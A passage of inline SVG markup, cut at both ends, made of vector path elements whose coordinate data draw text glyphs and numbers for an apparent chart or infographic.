8-.16,3.33.03,1.16.2,2.2.6,3.13,1.22l-1.99,3.06Z"></path><path class="cls-7" d="m202.11,387.72l-.67-2.8,2.45-.58-.97-4.06,3.44-.82.97,4.06,3.5-.84.67,2.8-3.5.84,1.55,6.51c.15.62.38,1.11.7,1.47.32.36.87.44,1.65.25.23-.06.48-.14.74-.25.26-.11.49-.24.68-.39l.77,2.71c-.28.19-.63.37-1.04.54-.41.17-.81.3-1.2.39-.93.22-1.72.27-2.37.15-.65-.12-1.19-.37-1.64-.75-.45-.38-.81-.85-1.08-1.41-.27-.56-.48-1.18-.65-1.87l-1.56-6.54-2.45.59Z"></path><path class="cls-7" d="m225.6,391.34l-.09.03c-.15.72-.54,1.39-1.18,2.03s-1.44,1.1-2.42,1.41c-.55.17-1.15.29-1.8.33-.65.05-1.27-.02-1.89-.19-.61-.17-1.17-.48-1.67-.92-.51-.44-.89-1.06-1.14-1.86-.33-1.03-.29-1.94.09-2.74s.99-1.5,1.8-2.11c.81-.61,1.76-1.15,2.84-1.61,1.08-.46,2.16-.86,3.23-1.19l-.11-.34c-.27-.86-.78-1.39-1.53-1.61-.75-.21-1.55-.18-2.41.09-.73.23-1.37.6-1.94,1.12-.57.52-1.01,1.06-1.31,1.64l-2.43-1.53c.55-.97,1.28-1.8,2.19-2.49.91-.68,1.88-1.19,2.93-1.53,1.22-.39,2.28-.53,3.18-.44.9.09,1.67.34,2.3.75s1.15.93,1.55,1.56c.4.63.71,1.29.92,1.97l2.64,8.35-3.2,1.01-.55-1.75Zm-1.49-4.5l-.77.24c-.55.17-1.13.38-1.72.62-.6.24-1.12.52-1.59.85-.46.33-.82.69-1.07,1.09-.25.4-.29.86-.13,1.38.1.32.26.57.47.75s.45.29.73.35c.27.06.56.08.86.04s.6-.1.89-.19c1.18-.37,1.98-.97,2.39-1.79.41-.82.44-1.78.1-2.86l-.15-.49Z"></path><path class="cls-7" d="m227.71,380.39l-1.06-2.68,2.34-.93-1.53-3.88,3.29-1.3,1.53,3.88,3.35-1.33,1.06,2.68-3.35,1.32,2.46,6.22c.24.6.54,1.05.91,1.35.37.31.92.31,1.67.02.22-.09.46-.21.7-.36s.45-.31.61-.49l1.15,2.58c-.25.23-.57.46-.96.68-.38.23-.76.41-1.13.56-.89.35-1.67.51-2.33.48-.66-.03-1.23-.2-1.73-.51-.5-.31-.92-.72-1.27-1.24-.35-.52-.65-1.1-.9-1.76l-2.47-6.25-2.34.93Z"></path><path class="cls-7" d="m253.56,373.87c.07.14.14.29.21.43.07.14.13.29.18.45l-9.86,4.77c.26.45.59.82.99,1.11.39.29.83.49,1.31.6.48.11.97.15,1.48.1.51-.05,1-.18,1.47-.41.81-.39,1.42-.87,1.84-1.44.41-.57.68-1.2.78-1.9l3,.68c-.44,2.35-1.88,4.11-4.31,5.28-1.01.49-2.01.78-3.01.87-1,.09-1.95,0-2.85-.27-.9-.28-1.73-.75-2.48-1.41-.76-.67-1.39-1.53-1.9-2.59-.5-1.04-.79-2.08-.85-3.1-.06-1.02.07-1.99.39-2.89.32-.9.82-1.72,1.49-2.46.68-.74,1.5-1.34,2.47-1.81.9-.44,1.8-.69,2.71-.76.91-.07,1.78.05,2.62.36.84.32,1.63.83,2.37,1.55.74.72,1.39,1.67,1.96,2.84Zm-3.95.11c-.2-.41-.45-.78-.75-1.1-.3-.32-.65-.57-1.04-.73-.39-.17-.82-.24-1.29-.22s-.97.15-1.49.4c-.97.47-1.65,1.16-2.05,2.07-.39.91-.4,1.84-.03,2.8l6.64-3.21Z"></path><path class="cls-7" d="m262,364.84c-.49-.2-1.05-.29-1.69-.27-.64.02-1.24.19-1.81.53-.5.29-.9.67-1.19,1.12-.29.45-.29.92-.01,1.4.28.48.71.69,1.29.62s1.36-.26,2.36-.57c.53-.17,1.08-.31,1.65-.42.58-.11,1.14-.13,1.7-.08s1.08.22,1.57.5c.49.28.91.72,1.27,1.33.45.76.68,1.48.71,2.18s-.1,1.34-.38,1.95c-.28.61-.69,1.17-1.24,1.69s-1.15.97-1.82,1.37c-.97.57-2.01.95-3.13,1.13-1.12.19-2.18.13-3.17-.17l.92-3.12c.61.25,1.27.35,2,.32.72-.03,1.42-.25,2.09-.64.22-.13.44-.29.64-.48s.37-.4.5-.63c.13-.23.2-.47.21-.73,0-.26-.07-.53-.23-.8-.3-.52-.76-.75-1.37-.69-.61.06-1.45.25-2.53.58-.53.17-1.06.3-1.59.4-.54.1-1.06.11-1.56.05-.5-.06-.97-.23-1.41-.51s-.83-.71-1.18-1.29c-.41-.69-.61-1.37-.62-2.04,0-.67.12-1.3.4-1.89s.66-1.14,1.16-1.64,1.05-.93,1.67-1.3c.9-.53,1.86-.89,2.9-1.08s1.99-.12,2.87.23l-.97,2.97Z"></path><path class="cls-10" d="m469.98,114.86l3.82-3.75c.31-.3.55-.6.73-.9.18-.3.27-.65.27-1.04,0-.47-.15-.84-.46-1.11s-.68-.41-1.13-.41c-.48,0-.86.16-1.15.48-.29.32-.47.73-.53,1.21l-1.64-.25c.05-.41.16-.79.35-1.13.19-.34.42-.64.71-.9.29-.25.63-.45,1.02-.6.39-.14.81-.22,1.27-.22.43,0,.84.06,1.24.18.4.12.75.31,1.06.55s.55.55.73.91.27.78.27,1.25c0,.32-.04.61-.13.89s-.2.53-.34.78c-.15.24-.31.47-.5.69-.19.22-.4.43-.62.64l-2.86,2.73h4.47v1.54h-6.59v-1.54Z"></path><path class="cls-10" d="m485.33,111.44c0,.8-.08,1.53-.23,2.17-.15.64-.38,1.19-.67,1.64-.29.45-.66.79-1.09,1.04-.43.24-.93.36-1.49.36s-1.06-.12-1.5-.36c-.44-.24-.81-.59-1.11-1.04-.3-.45-.53-.99-.68-1.64-.15-.64-.23-1.37-.23-2.17s.08-1.53.23-2.17.38-1.19.68-1.64c.3-.45.67-.79,1.11-1.04.44-.24.94-.36,1.5-.36s1.06.12,1.49.36c.43.24.8.59,1.09,1.04.29.45.52.99.67,1.64.15.64.23,1.37.23,2.17Zm-1.72,0c0-.34-.02-.74-.06-1.18s-.13-.85-.25-1.25-.31-.72-.54-.99c-.23-.27-.54-.4-.91-.4s-.69.13-.92.4c-.23.27-.41.6-.54.99s-.21.81-.26,1.25c-.05.44-.07.83-.07,1.18s.02.74.07,1.18c.05.44.13.85.26,1.23s.31.71.54.97c.23.27.54.4.92.4s.68-.13.91-.4c.23-.27.41-.59.54-.97s.21-.79.25-1.23c.04-.44.06-.83.06-1.18Z"></path><path class="cls-10" d="m487.06,114.86l3.82-3.75c.31-.3.55-.6.73-.9.18-.3.27-.65.27-1.04,0-.47-.15-.84-.46-1.11s-.68-.41-1.13-.41c-.48,0-.86.16-1.15.48-.29.32-.47.73-.53,1.21l-1.64-.25c.05-.41.16-.79.35-1.13.19-.34.42-.64.71-.9.29-.25.63-.45,1.02-.6.39-.14.81-.22,1.27-.22.43,0,.84.06,1.24.18.4.12.75.31,1.06.55s.55.55.73.91.27.78.27,1.25c0,.32-.04.61-.13.89s-.2.53-.34.78c-.15.24-.31.47-.5.69-.19.22-.4.43-.62.64l-2.86,2.73h4.47v1.54h-6.59v-1.54Z"></path><path class="cls-10" d="m502.41,111.44c0,.8-.08,1.53-.23,2.17-.15.64-.38,1.19-.67,1.64-.29.45-.66.79-1.09,1.04-.43.24-.93.36-1.49.36s-1.06-.12-1.5-.36c-.44-.24-.81-.59-1.11-1.04-.3-.45-.53-.99-.68-1.64-.15-.64-.23-1.37-.23-2.17s.08-1.53.23-2.17.38-1.19.68-1.64c.3-.45.67-.79,1.11-1.04.44-.24.94-.36,1.5-.36s1.06.12,1.49.36c.43.24.8.59,1.09,1.04.29.45.52.99.67,1.64.15.64.23,1.37.23,2.17Zm-1.72,0c0-.34-.02-.74-.06-1.18s-.13-.85-.25-1.25-.31-.72-.54-.99c-.23-.27-.54-.4-.91-.4s-.69.13-.92.4c-.23.27-.41.6-.54.99s-.21.81-.26,1.25c-.05.44-.07.83-.07,1.18s.02.74.07,1.18c.05.44.13.85.26,1.23s.31.71.54.97c.23.27.54.4.92.4s.68-.13.91-.4c.23-.27.41-.59.54-.97s.21-.79.25-1.23c.04-.44.06-.83.06-1.18Z"></path><path class="cls-10" d="m507.77,106.49h3.44c.47,0,.92.05,1.36.15.44.1.83.26,1.17.48.34.22.61.52.82.88.21.36.31.81.31,1.33,0,.72-.2,1.3-.61,1.76-.41.45-.96.76-1.66.92l2.65,4.4h-2.13l-2.3-4.2h-1.29v4.2h-1.76v-9.91Zm3.21,4.27c.25,0,.5-.02.76-.06.25-.04.48-.11.68-.21s.37-.25.5-.44c.13-.19.2-.44.2-.74,0-.27-.06-.49-.18-.67-.12-.17-.28-.31-.46-.41-.19-.1-.4-.17-.64-.21s-.47-.06-.69-.06h-1.6v2.79h1.44Z"></path><path class="cls-10" d="m522.73,113.12v.22c0,.07,0,.15-.01.22h-5.11c.02.24.08.46.19.67.11.2.25.37.43.52.18.14.38.26.6.34.22.08.46.13.7.13.42,0,.77-.08,1.06-.23.29-.15.53-.37.71-.64l1.12.9c-.66.9-1.62,1.34-2.88,1.34-.52,0-1-.08-1.44-.25-.44-.16-.82-.39-1.14-.69s-.57-.67-.76-1.1c-.18-.43-.27-.93-.27-1.48s.09-1.03.27-1.48c.18-.44.43-.82.75-1.13.32-.31.69-.56,1.13-.73s.9-.26,1.41-.26c.47,0,.9.08,1.29.23.4.15.74.38,1.03.69.29.3.52.68.68,1.13.16.45.25.98.25,1.59Zm-1.68-.76c0-.21-.03-.42-.09-.62-.06-.2-.16-.37-.29-.52s-.3-.27-.5-.36c-.2-.09-.44-.13-.71-.13-.5,0-.93.15-1.28.46-.35.3-.54.69-.58,1.17h3.44Z"></path><path class="cls-10" d="m523.35,109.68h1.83l1.76,4.9h.03l1.78-4.9h1.78l-2.67,6.72h-1.79l-2.72-6.72Z"></path><path class="cls-10" d="m537.95,113.12v.22c0,.07,0,.15-.01.22h-5.11c.02.24.08.46.19.67.11.2.25.37.43.52.18.14.38.26.6.34.22.08.46.13.7.13.42,0,.77-.08,1.06-.23.29-.15.53-.37.71-.64l1.12.9c-.66.9-1.62,1.34-2.88,1.34-.52,0-1-.08-1.44-.25-.44-.16-.82-.39-1.14-.69s-.57-.67-.76-1.1c-.18-.43-.27-.93-.27-1.48s.09-1.03.27-1.48c.18-.44.43-.82.75-1.13.32-.31.69-.56,1.13-.73s.9-.26,1.41-.26c.47,0,.9.08,1.29.23.4.15.74.38,1.03.69.29.3.52.68.68,1.13.16.45.25.98.25,1.59Zm-1.68-.76c0-.21-.03-.42-.09-.62-.06-.2-.16-.37-.29-.52s-.3-.27-.5-.36c-.2-.09-.44-.13-.71-.13-.5,0-.93.15-1.28.46-.35.3-.54.69-.58,1.17h3.44Z"></path><path class="cls-10" d="m539.57,109.68h1.6v1.08h.03c.15-.34.41-.63.78-.89.37-.26.8-.38,1.31-.38.44,0,.81.08,1.13.23.31.15.57.36.77.61.2.25.35.54.44.87.09.33.14.66.14,1.01v4.2h-1.68v-3.72c0-.2-.01-.4-.04-.62-.03-.21-.09-.41-.18-.58s-.22-.32-.38-.43c-.16-.11-.38-.17-.65-.17s-.5.05-.7.16c-.2.11-.36.25-.48.41-.13.17-.22.36-.29.58-.07.22-.1.44-.1.67v3.7h-1.68v-6.72Z"></path><path class="cls-10" d="m553.85,116.4h-1.6v-1.08h-.03c-.15.34-.41.63-.78.89-.37.26-.8.39-1.31.39-.44,0-.81-.08-1.13-.23-.31-.15-.57-.36-.77-.61-.2-.25-.35-.54-.44-.87-.09-.33-.14-.66-.14-1.01v-4.2h1.68v3.72c0,.2.01.4.04.62.03.21.09.41.18.58s.22.31.39.43c.16.11.38.17.65.17s.49-.05.69-.16.36-.25.49-.41.22-.36.29-.58c.07-.22.1-.44.1-.67v-3.7h1.68v6.72Z"></path><path class="cls-10" d="m562.28,113.12v.22c0,.07,0,.15-.01.22h-5.11c.02.24.08.46.19.67.11.2.25.37.43.52.18.14.38.26.6.34.22.08.46.13.7.13.42,0,.77-.08,1.06-.23.29-.15.53-.37.71-.64l1.12.9c-.66.9-1.62,1.34-2.88,1.34-.52,0-1-.08-1.44-.25-.44-.16-.82-.39-1.14-.69s-.57-.67-.76-1.1c-.18-.43-.27-.93-.27-1.48s.09-1.03.27-1.48c.18-.44.43-.82.75-1.13.32-.31.69-.56,1.13-.73s.9-.26,1.41-.26c.47,0,.9.08,1.29.23.4.15.74.38,1.03.69.29.3.52.68.68,1.13.16.45.25.98.25,1.59Zm-1.68-.76c0-.21-.03-.42-.09-.62-.06-.2-.16-.37-.29-.52s-.3-.27-.5-.36c-.2-.09-.44-.13-.71-.13-.5,0-.93.15-1.28.46-.35.3-.54.69-.58,1.17h3.44Z"></path><path class="cls-10" d="m501.42,123.12c.51,0,1.03.1,1.55.26.52.16.98.41,1.36.74l-1.13,1.18c-.21-.24-.48-.43-.81-.55-.32-.13-.65-.19-.97-.19v2.83c.35.11.71.24,1.06.39.35.15.67.34.96.57.28.23.52.51.69.83.18.33.27.73.27,1.2s-.08.91-.25,1.28c-.16.37-.38.68-.66.92-.28.25-.59.44-.95.57-.36.13-.73.2-1.13.21v1.01h-.76v-1.01c-.62-.02-1.21-.13-1.77-.34-.56-.21-1.07-.53-1.52-.96l1.23-1.18c.25.3.57.54.95.74s.75.29,1.11.3v-3.11c-.41-.11-.79-.24-1.15-.38-.35-.14-.67-.33-.93-.55-.27-.22-.47-.49-.62-.8-.15-.31-.22-.69-.22-1.14,0-.42.08-.79.25-1.13.16-.33.38-.61.66-.85s.59-.42.94-.55c.35-.14.71-.22,1.08-.25v-.95h.76v.92Zm-.76,1.43c-.33.04-.62.16-.87.36s-.38.51-.38.92.12.69.36.89c.24.2.53.35.89.46v-2.63Zm.76,7.36c.39-.02.71-.16.94-.42.24-.26.36-.6.36-1.02s-.12-.72-.37-.93c-.25-.21-.56-.38-.93-.51v2.88Z"></path><path class="cls-10" d="m506.3,131.66l3.82-3.75c.31-.3.55-.6.73-.9.18-.3.27-.65.27-1.04,0-.47-.15-.84-.46-1.11s-.68-.41-1.13-.41c-.48,0-.86.16-1.15.48-.29.32-.47.73-.53,1.21l-1.64-.25c.05-.41.16-.79.35-1.13.19-.34.42-.64.71-.9.29-.25.63-.45,1.02-.6.39-.14.81-.22,1.27-.22.43,0,.84.06,1.24.18.4.12.75.31,1.06.55s.55.55.73.91.27.78.27,1.25c0,.32-.04.61-.13.89s-.2.53-.34.78c-.15.24-.31.47-.5.69-.19.22-.4.43-.62.64l-2.86,2.73h4.47v1.54h-6.59v-1.54Z"></path><path class="cls-10" d="m514.58,132.22c0-.3.11-.55.33-.77s.48-.32.79-.32.56.1.78.31.34.46.34.76-.11.56-.33.77c-.22.21-.48.32-.79.32-.15,0-.29-.03-.43-.08s-.25-.13-.36-.22c-.1-.09-.18-.21-.25-.34-.06-.13-.09-.27-.09-.42Z"></path><path class="cls-10" d="m521.78,123.04c.43,0,.83.06,1.21.18.38.12.71.3,1,.53.28.23.51.52.67.85.16.33.24.71.24,1.13,0,.58-.14,1.06-.43,1.44s-.65.65-1.1.8v.03c.26.07.5.17.73.32.22.14.42.32.59.53.17.21.3.45.4.71.1.26.15.55.15.85,0,.49-.09.93-.27,1.31s-.43.7-.74.96c-.31.26-.68.46-1.1.59-.42.13-.87.2-1.34.2s-.92-.07-1.34-.2c-.42-.13-.79-.33-1.1-.59-.31-.26-.56-.58-.74-.96s-.27-.81-.27-1.31c0-.32.05-.61.15-.88s.24-.51.41-.71c.17-.21.37-.38.6-.51.22-.13.46-.24.7-.3v-.03c-.45-.16-.82-.42-1.11-.77-.29-.35-.43-.82-.43-1.4,0-.42.08-.8.24-1.14s.39-.63.67-.87c.28-.24.61-.42.99-.55.38-.13.78-.2,1.22-.2Zm0,5.66c-.24,0-.47.04-.68.13-.21.08-.39.2-.55.34-.15.15-.28.32-.36.53-.09.21-.13.44-.13.7,0,.52.16.93.49,1.22.33.29.74.44,1.23.44s.89-.14,1.22-.44c.33-.29.49-.7.49-1.22,0-.24-.04-.47-.13-.68-.09-.21-.21-.39-.36-.54-.15-.15-.34-.27-.55-.35-.21-.08-.43-.13-.67-.13Zm0-4.26c-.42,0-.76.12-1.03.38-.27.25-.4.59-.4,1.02,0,.4.13.74.39,1.02.26.28.6.42,1.04.42.2,0,.38-.04.56-.11.18-.08.33-.18.46-.31.13-.13.23-.28.31-.46s.11-.36.11-.56c0-.21-.04-.41-.12-.58-.08-.17-.19-.32-.32-.44s-.29-.21-.46-.28c-.17-.07-.35-.1-.54-.1Z"></path><path class="cls-10" d="m527.15,123.29h3.86c.37,0,.74.04,1.11.13.36.09.69.23.97.43.28.2.52.46.69.78.18.32.27.7.27,1.15,0,.56-.16,1.02-.48,1.39-.32.36-.73.63-1.25.78v.03c.62.08,1.14.33,1.54.73s.6.94.6,1.61c0,.54-.11,1-.32,1.37-.21.37-.5.67-.85.89s-.75.38-1.2.48c-.45.1-.91.15-1.38.15h-3.57v-9.91Zm1.76,4.03h1.57c.59,0,1.04-.12,1.34-.35.31-.23.46-.56.46-.99s-.16-.77-.48-.95-.81-.28-1.48-.28h-1.41v2.58Zm0,4.4h1.58c.22,0,.47-.02.73-.05.26-.03.5-.1.72-.2.22-.1.4-.25.55-.45.14-.2.22-.46.22-.78,0-.52-.18-.89-.53-1.09-.35-.21-.89-.31-1.61-.31h-1.65v2.88Z"></path><path class="cls-10" d="m481.71,144.66c-.21-.26-.47-.47-.8-.62-.33-.15-.65-.23-.96-.23-.16,0-.32.01-.48.04-.16.03-.31.08-.44.16-.13.08-.24.18-.33.31-.09.13-.13.29-.13.48,0,.17.04.31.1.42.07.11.17.21.31.29s.3.16.48.23.4.14.63.22c.34.11.69.24,1.05.37.36.14.7.32.99.54.3.22.55.5.74.83.2.33.29.74.29,1.24,0,.57-.1,1.06-.31,1.48-.21.42-.49.76-.85,1.03-.35.27-.76.47-1.22.6-.46.13-.93.2-1.41.2-.71,0-1.4-.12-2.06-.37s-1.21-.6-1.65-1.06l1.57-1.6c.24.3.56.55.96.75.4.2.79.3,1.18.3.18,0,.35-.02.52-.06.17-.04.31-.1.44-.18s.23-.2.3-.34c.07-.14.11-.31.11-.5s-.05-.35-.14-.48c-.09-.13-.23-.25-.4-.36s-.39-.21-.64-.29-.55-.18-.88-.29c-.32-.1-.63-.22-.93-.36-.3-.14-.57-.32-.81-.54-.24-.22-.43-.49-.57-.8-.15-.31-.22-.69-.22-1.14,0-.55.11-1.02.34-1.41.22-.39.52-.71.88-.97.36-.25.77-.44,1.23-.55.46-.12.92-.17,1.39-.17.56,0,1.13.1,1.71.31.58.21,1.09.51,1.53.91l-1.53,1.61Z"></path><path class="cls-10" d="m487.12,142.8c0,.18-.04.34-.1.5-.07.15-.16.29-.28.4-.12.11-.26.2-.42.27-.16.07-.33.1-.51.1-.37,0-.69-.12-.94-.37-.25-.25-.38-.54-.38-.89,0-.17.03-.33.1-.48.06-.15.16-.29.28-.4.12-.11.26-.2.42-.27.16-.07.33-.11.52-.11s.35.03.51.1c.16.07.3.15.42.27.12.11.21.25.28.4.07.15.1.32.1.5Zm-2.46,9.2v-6.97h2.3v6.97h-2.3Z"></path><path class="cls-10" d="m493.35,152v-3.81c0-.2-.02-.38-.05-.56-.03-.18-.09-.33-.16-.47-.08-.14-.18-.24-.31-.32-.14-.08-.31-.12-.51-.12s-.38.04-.54.12c-.15.08-.28.19-.38.33-.1.14-.18.3-.23.48-.05.18-.08.37-.08.57v3.78h-2.31v-6.97h2.23v.97h.03c.08-.15.19-.3.33-.44.14-.14.29-.27.48-.37.18-.1.38-.19.59-.25.21-.06.44-.1.69-.1.47,0,.86.08,1.19.25s.59.38.79.65c.2.27.35.57.43.92.09.34.13.69.13,1.04v4.31h-2.31Z"></path><path class="cls-10" d="m504.79,151.34c0,.68-.1,1.27-.29,1.78-.2.5-.47.92-.83,1.25-.35.33-.79.58-1.29.74-.51.16-1.07.25-1.69.25s-1.25-.09-1.9-.28c-.65-.19-1.21-.46-1.69-.81l1.15-1.64c.34.3.71.52,1.11.67.41.14.81.22,1.2.22.67,0,1.17-.18,1.49-.53.32-.36.48-.83.48-1.41v-.42h-.04c-.21.28-.5.5-.87.67-.36.17-.78.25-1.25.25-.53,0-1-.1-1.41-.29s-.76-.45-1.04-.78c-.28-.33-.5-.71-.65-1.14-.15-.43-.22-.89-.22-1.38s.07-.95.22-1.39c.15-.44.37-.83.65-1.16.28-.34.63-.6,1.04-.81.41-.2.88-.3,1.4-.3.44,0,.86.09,1.26.27.4.18.72.45.97.83h.03v-.9h2.17v6.31Zm-2.18-2.87c0-.23-.04-.46-.12-.67s-.19-.4-.34-.57c-.15-.16-.33-.29-.53-.39-.21-.09-.44-.14-.7-.14s-.49.05-.69.14c-.2.09-.37.22-.51.38-.14.16-.25.35-.32.56s-.11.44-.11.69.04.46.11.67c.07.21.18.4.32.57s.31.29.51.39c.2.1.43.15.69.15s.5-.05.71-.15c.21-.1.39-.23.53-.38.14-.16.26-.34.34-.56s.12-.44.12-.69Z"></path><path class="cls-10" d="m506.63,152v-10.58h2.34v10.58h-2.34Z"></path><path class="cls-10" d="m517.69,148.6v.28c0,.09,0,.18-.01.27h-5.05c.02.2.08.37.17.53.1.16.22.3.38.41.15.12.33.21.52.27s.39.1.6.1c.36,0,.67-.07.92-.2.25-.13.46-.31.62-.52l1.6,1.01c-.33.48-.76.84-1.29,1.1s-1.16.38-1.87.38c-.52,0-1.02-.08-1.48-.25-.47-.16-.88-.4-1.23-.71-.35-.31-.63-.7-.83-1.15-.2-.46-.3-.98-.3-1.57s.1-1.08.29-1.55c.2-.46.46-.85.8-1.18.34-.32.73-.57,1.19-.75.46-.18.95-.27,1.48-.27s.98.09,1.41.26c.43.17.8.42,1.11.75.31.33.55.72.72,1.19.17.47.26,1,.26,1.6Zm-2.11-.88c0-.36-.11-.68-.34-.94-.23-.26-.57-.39-1.03-.39-.22,0-.43.04-.62.11-.19.07-.35.17-.49.29-.14.12-.25.26-.34.43s-.13.33-.14.51h2.95Z"></path><path class="cls-10" d="m527.98,144.66c-.21-.26-.47-.47-.8-.62-.33-.15-.65-.23-.96-.23-.16,0-.32.01-.48.04-.16.03-.31.08-.44.16-.13.08-.24.18-.33.31-.09.13-.13.29-.13.48,0,.17.04.31.1.42.07.11.17.21.31.29s.3.16.48.23.4.14.63.22c.34.11.69.24,1.05.37.36.14.7.32.99.54.3.22.55.5.74.83.2.33.29.74.29,1.24,0,.57-.1,1.06-.31,1.48-.21.42-.49.76-.85,1.03-.35.27-.76.47-1.22.6-.46.13-.93.2-1.41.2-.71,0-1.4-.12-2.06-.37s-1.21-.6-1.65-1.06l1.57-1.6c.24.3.56.55.96.75.4.2.79.3,1.18.3.18,0,.35-.02.52-.06.17-.04.31-.1.44-.18s.23-.2.3-.34c.07-.14.11-.31.11-.5s-.05-.35-.14-.48c-.09-.13-.23-.25-.4-.36s-.39-.21-.64-.29-.55-.18-.88-.29c-.32-.1-.63-.22-.93-.36-.3-.14-.57-.32-.81-.54-.24-.22-.43-.49-.57-.8-.15-.31-.22-.69-.22-1.14,0-.55.11-1.02.34-1.41.22-.39.52-.71.88-.97.36-.25.77-.44,1.23-.55.46-.12.92-.17,1.39-.17.56,0,1.13.1,1.71.31.58.21,1.09.51,1.53.91l-1.53,1.61Z"></path><path class="cls-10" d="m533.3,146.74v2.67c0,.33.06.57.19.74s.35.25.68.25c.11,0,.23,0,.36-.03s.23-.05.32-.08l.03,1.68c-.16.06-.36.11-.6.15s-.49.06-.73.06c-.47,0-.86-.06-1.18-.18-.32-.12-.57-.29-.76-.5s-.33-.48-.41-.79-.13-.64-.13-1.02v-2.95h-1.12v-1.71h1.11v-1.83h2.25v1.83h1.64v1.71h-1.64Z"></path><path class="cls-10" d="m535.92,145.98c.41-.39.89-.69,1.44-.88.55-.2,1.1-.29,1.67-.29s1.09.07,1.49.22c.41.14.73.37.99.67.25.3.44.69.55,1.15s.17,1.01.17,1.65v3.51h-2.1v-.74h-.04c-.18.29-.45.51-.81.67-.36.16-.75.24-1.17.24-.28,0-.57-.04-.87-.11-.3-.07-.57-.2-.82-.36-.25-.17-.45-.39-.61-.67-.16-.28-.24-.62-.24-1.04,0-.5.14-.91.41-1.22.28-.31.63-.55,1.06-.71s.92-.28,1.45-.34c.53-.06,1.05-.08,1.55-.08v-.11c0-.34-.12-.6-.36-.76-.24-.16-.54-.25-.9-.25-.33,0-.64.07-.95.21-.3.14-.56.31-.78.5l-1.16-1.25Zm4.21,2.98h-.29c-.25,0-.51.01-.76.04-.26.02-.49.07-.69.13s-.37.16-.5.29-.2.29-.2.5c0,.13.03.24.09.34.06.09.14.17.23.22.09.06.2.1.32.12.12.02.24.04.35.04.47,0,.82-.13,1.07-.38.25-.26.37-.6.37-1.04v-.24Z"></path><path class="cls-10" d="m546.29,146.74v2.67c0,.33.06.57.19.74s.35.25.68.25c.11,0,.23,0,.36-.03s.23-.05.32-.08l.03,1.68c-.16.06-.36.11-.6.15s-.49.06-.73.06c-.47,0-.86-.06-1.18-.18-.32-.12-.57-.29-.76-.5s-.33-.48-.41-.79-.13-.64-.13-1.02v-2.95h-1.12v-1.71h1.11v-1.83h2.25v1.83h1.64v1.71h-1.64Z"></path><path class="cls-10" d="m555.93,148.6v.28c0,.09,0,.18-.01.27h-5.05c.02.2.08.37.17.53.1.16.22.3.38.41.15.12.33.21.52.27s.39.1.6.1c.36,0,.67-.07.92-.2.25-.13.46-.31.62-.52l1.6,1.01c-.33.48-.76.84-1.29,1.1s-1.16.38-1.87.38c-.52,0-1.02-.08-1.48-.25-.47-.16-.88-.4-1.23-.71-.35-.31-.63-.7-.83-1.15-.2-.46-.3-.98-.3-1.57s.1-1.08.29-1.55c.2-.46.46-.85.8-1.18.34-.32.73-.57,1.19-.75.46-.18.95-.27,1.48-.27s.98.09,1.41.26c.43.17.8.42,1.11.75.31.33.55.72.72,1.19.17.47.26,1,.26,1.6Zm-2.11-.88c0-.36-.11-.68-.34-.94-.23-.26-.57-.39-1.03-.39-.22,0-.43.04-.62.11-.19.07-.35.17-.49.29-.14.12-.25.26-.34.43s-.13.33-.14.51h2.95Z"></path><path class="cls-10" d="m459.87,168.8c-.78,0-1.5-.11-2.16-.34-.65-.22-1.21-.55-1.67-.99-.46-.43-.82-.97-1.08-1.6-.26-.63-.39-1.35-.39-2.16,0-.76.14-1.45.41-2.07.27-.62.65-1.16,1.13-1.61.48-.45,1.05-.8,1.71-1.04.66-.25,1.37-.37,2.13-.37s1.47.12,2.13.37,1.22.59,1.69,1.04c.48.44.85.98,1.11,1.6s.4,1.3.4,2.05c0,.38-.04.74-.13,1.07s-.2.63-.34.9c-.14.27-.3.51-.48.72s-.35.38-.53.52v.04l2.09-.04v1.9h-6.03Zm2.88-5.05c0-.43-.07-.83-.2-1.19s-.33-.68-.57-.94c-.25-.26-.54-.46-.89-.61-.35-.14-.72-.22-1.13-.22s-.77.07-1.11.22c-.34.14-.64.35-.89.61-.25.26-.45.57-.59.94s-.21.76-.21,1.19.07.86.2,1.22c.13.37.33.69.57.95.25.27.54.47.88.62s.72.22,1.13.22.77-.07,1.12-.22.64-.35.9-.62.45-.58.59-.95c.14-.37.21-.78.21-1.22Z"></path><path class="cls-10" d="m470.04,168.8v-7.28l-1.85,1.43-1.22-1.67,3.26-2.39h2.14v9.91h-2.34Z"></path><path class="cls-10" d="m479.57,168.8v-1.96l3.86-3.49c.24-.23.44-.47.59-.71s.22-.51.22-.81c0-.35-.11-.64-.34-.86-.22-.22-.52-.33-.9-.33-.39,0-.71.14-.96.41-.25.28-.39.64-.44,1.08l-2.25-.31c.06-.5.19-.95.41-1.35s.5-.73.83-1.01c.34-.28.72-.49,1.16-.63.43-.15.89-.22,1.38-.22.46,0,.9.06,1.33.18.43.12.81.31,1.15.56.34.25.6.57.81.95.2.38.3.83.3,1.34,0,.35-.05.67-.14.96-.09.28-.22.55-.38.79-.16.24-.35.47-.56.68s-.43.42-.65.62l-2.3,2.04h4.05v2.04h-7.17Z"></path><path class="cls-10" d="m496.06,163.82c0,.7-.07,1.37-.21,2-.14.63-.36,1.19-.67,1.67-.31.48-.71.86-1.2,1.15-.49.29-1.08.43-1.78.43s-1.3-.14-1.79-.43c-.5-.28-.9-.67-1.21-1.15-.31-.48-.54-1.04-.68-1.67-.14-.63-.21-1.3-.21-2s.07-1.36.21-1.99c.14-.63.37-1.18.68-1.65.31-.47.72-.85,1.21-1.13.49-.28,1.09-.42,1.79-.42s1.29.14,1.78.42c.49.28.89.66,1.2,1.13s.53,1.02.67,1.65c.14.63.21,1.29.21,1.99Zm-2.41,0c0-.31-.02-.65-.06-1.02-.04-.37-.11-.72-.21-1.04-.1-.32-.25-.59-.44-.81-.19-.22-.44-.33-.75-.33s-.56.11-.76.33c-.2.22-.35.49-.45.81-.11.32-.18.67-.22,1.04s-.06.71-.06,1.02.02.67.06,1.04.11.73.22,1.05c.11.32.26.59.45.81.2.22.45.33.76.33s.56-.11.75-.33c.19-.22.34-.49.44-.81.1-.32.17-.67.21-1.05.04-.38.06-.73.06-1.04Z"></path><path class="cls-10" 